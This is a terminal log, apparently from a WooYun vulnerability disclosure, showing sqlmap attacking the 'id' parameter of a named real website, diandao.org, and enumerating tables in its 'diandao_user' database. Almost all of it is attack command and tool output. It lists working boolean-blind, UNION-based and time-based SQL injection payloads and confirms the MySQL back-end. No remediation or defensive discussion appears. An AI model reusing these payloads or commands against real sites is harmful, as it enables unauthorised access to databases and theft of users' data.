 root@Danmo:~# sqlmap -u "http://www.diandao.org:80/qiye/index.php/Home/Index/showalternate?id=804%20AND%20SLEEP%285%29" --tables -D "diandao_user"
{1.0-dev-nongit-20150526}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:15:30
[13:15:31] [WARNING] it appears that you have provided tainted parameter values ('id=804 AND SLEEP(5)') with most probably leftover chars/statements from manual SQL injection test(s). Please
id parameter values so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[13:15:31] [INFO] resuming back-end DBMS 'mysql'
[13:15:32] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: id=-2295) OR (3081=3081) AND (5785=5785
Type: UNION query
Title: MySQL UNION query (NULL) - 30 columns
Payload: id=804 AND SLEEP(5)) UNION ALL SELECT CONCAT(0x717a6a6a71,0x68764e506f626c43706f,0x7178767071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: id=-3682) OR 2468=SLEEP(5) AND (4503=4503
---
[13:15:43] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
www.wooyun.org